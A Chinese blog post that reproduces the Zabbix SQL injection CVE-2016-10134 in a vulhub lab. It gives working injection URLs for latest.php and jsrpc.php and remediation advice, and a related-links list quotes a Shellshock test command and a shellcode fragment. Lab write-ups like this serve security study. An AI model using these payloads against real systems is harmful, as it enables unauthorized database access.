Zabbix漏洞利用 CVE-2016-10134

最近也是遇见了Zabbix,所以这里以CVE-2016-10134为例复现一下该漏洞

什么是Zabbix?

zabbix是一个基于WEB界面的提供分布式系统监视以及网络监视功能的企业级的开源解决方案。zabbix能监视各种网络参数,保证服务器系统的安全运营;并提供灵活的通知机制以让系统管理员快速定位/解决存在的各种问题。

zabbix由2部分构成,zabbix server与可选组件zabbix agent。zabbix server可以通过SNMP,zabbix agent,ping,端口监视等方法提供对远程服务器/网络状态的监视,数据收集等功能,它可以运行在Linux,Solaris,HP-UX,AIX,Free BSD,Open BSD,OS X等平台上。

漏洞复现

我们这里是用vulhub这个靶场生成的Zabbix这个漏洞环境

大概的登录界面就是这样子

有两个页面分别存在注入,我们来分开验证一下

1. latest.php

(1)这个前提需要登入进去,比如未关闭Guest等。

攻击机已知靶机ip,且靶机系统未关闭默认开启guest账户登陆

访问http://xx.xx.xx.xx:8080,用账号guest(密码为空)登录游客账户



(2)这个需要把cookie中的zbx_sessionid后16值拿出来,当作下面payload中sid值,然后进行注入。(这里的sid是登录界面的zbx_sessionid)



(3)payload:http://ip:port/latest.php?output=ajax&sid=d069aac010102217&favobj=toggle&toggle_open_state=1&toggle_ids[]=updatexml(0,concat(0xa,user()),0)

说明此页面存在sql注入

2. jsrpc.php

漏洞产生原因:profileIdx2 参数没有被过滤

利用条件:guest用户开启,允许访问

影响版本:2.0.x| 2.2.x| 2.4.x| 3.0.0-3.0.3

通过这个无需登入

payload:http://ip:port/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=updatexml(0,concat(0xa,user()),0)

漏洞修复:

1.禁用Guest账户,关闭无用账户。

2.打补丁,升级zabbix版本。

参考:https://www.jianshu.com/p/40a0e8238878

Zabbix漏洞利用 CVE-2016-10134的更多相关文章

- Zabbix的前台SQL注射漏洞利用

今年8月份Map在wooyun上发了个Zabbix某前台SQL注射漏洞 ,11月份才公开. 漏洞详情大约是这样的: 在zabbix前端存在一个SQL注射漏洞,由于zabbix前台可以在zabbix的s ...

- Windows漏洞利用 ms17-010

漏洞名称 SMB 远程命令执行漏洞(ms17-010) 漏洞描述 继2016年 8 月份黑客组织 Shadow Brokers 放出第一批 NSA “方程式小组”内部黑客工具后,2017 年 4 月 ...

- apt28组织新的flash漏洞利用包dealerschoice分析

17号paloalto发布了文章dealerschoice-sofacys-flash-player-exploit-platform,文中提到apt28正在编写adobe flash player的 ...

- CVE-2014-6271 Bash漏洞利用工具

CVE-2014-6271 Bash漏洞利用工具 Exploit 1 (CVE-2014-6271) env x='() { :;}; echo vulnerable' bash -c "e ...

- 【更新WordPress 4.6漏洞利用PoC】PHPMailer曝远程代码执行高危漏洞(CVE-2016-10033)

[2017.5.4更新] 昨天曝出了两个比较热门的漏洞,一个是CVE-2016-10033,另一个则为CVE-2017-8295.从描述来看,前者是WordPress Core 4.6一个未经授权的R ...

- Apache Tomcat远程命令执行漏洞(CVE-2017-12615) 漏洞利用到入侵检测

本文作者:i春秋作家——Anythin9 1.漏洞简介 当 Tomcat运行在Windows操作系统时,且启用了HTTP PUT请求方法(例如,将 readonly 初始化参数由默认值设置为 fals ...

- phpStudy后门漏洞利用复现

phpStudy后门漏洞利用复现 一.漏洞描述 Phpstudy软件是国内的一款免费的PHP调试环境的程序集成包,通过集成Apache.PHP.MySQL.phpMyAdmin.ZendOptimiz ...

- zabbix漏洞

1:Zabbix配置不当安全事件 ①案例事件 sohu的zabbix,可导致内网渗透 http://wy.zone.ci/bug_detail.php?wybug_id=wooyun-2015-0 ...

- SSRF——漏洞利用(二)

0x01 概述 上篇讲述了SSRF的一般用法,用http协议来进行内网探测,攻击内网redis,接下来讨论的是SSRF的拓展用法,通过,file,gopher,dict协议对SSRF漏洞进行利用. 0 ...

随机推荐

- Python3元组的简介和遍历

一.Python3元组简介 1.1.如何创建一个元组 ''' Python的元组与列表类似,不同之处在于元组的元素不能修改. 元组使用小括号(),列表使用方括号[]. 元组创建很简单,只需要在括号中添 ...

- iOS 实现简单的界面切换

以下是在iOS中最简单的界面切换示例.使用了多个Controller,并演示Controller之间在切换界面时的代码处理. 实现的应用界面: 首先,创建一个window-based applicat ...

- 【二进制】CTF-Wiki PWN里面的一些练习题(Basic-ROP篇)

sniperoj-pwn100-shellcode-x86-64 23 字节 shellcode "\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\ ...

- JAVA日记之mybatis-3一对一,一对多,多对多xml与注解配置

1.Mybatis多表查询1.1 一对一查询1.1.1 一对一查询的模型用户表和订单表的关系为,一个用户有多个订单,一个订单只从属于一个用户 一对一查询的需求:查询一个订单,与此同时查询出该订单所属的 ...

- iNeuOS工业互联网操作系统,发布3.6.4版本:云端安全控制和实时日志功能,附Chrome、Firefox和Edge浏览器测试性能对比

目 录 1. 概述... 2 2. 平台演示... 2 3. 云端控制和实时日志设计和技术... 2 4. 实时日志测试... 2 1. 概述 ...

- Python3 shevel模块,更高级的json序列化数据类型模块(比pickle更高级)

直接将数据类型以字典的格式 存到文件中去. 直接.get读取出来,

- 如何获取网管MTU

在本机打开dos窗口,执行: ping -f -l 1472 192.168.0.1 其中192.168.0.1是网关IP地址,1472是数据包的长度.请注意,上面的参数是"-l" ...

- JAVA匹配html中所有img标签

public static List<String> getImg(String htmlStr) { List<String> list = new ArrayList< ...

- 【LeetCode】771. Jewels and Stones 解题报告

作者: 负雪明烛 id: fuxuemingzhu 个人博客: http://fuxuemingzhu.cn/ 目录 题目描述: 题目大意 解题方法 数组count 字典Counter 日期 题目地址 ...

- web安全之burpsuite实战

burpsuite暴力破解实战 一.burpsuite的下载及安装使用b站有详细参考 二.burpsuite: 1.熟悉comparer,repeater,intruder模块. (1) comp ...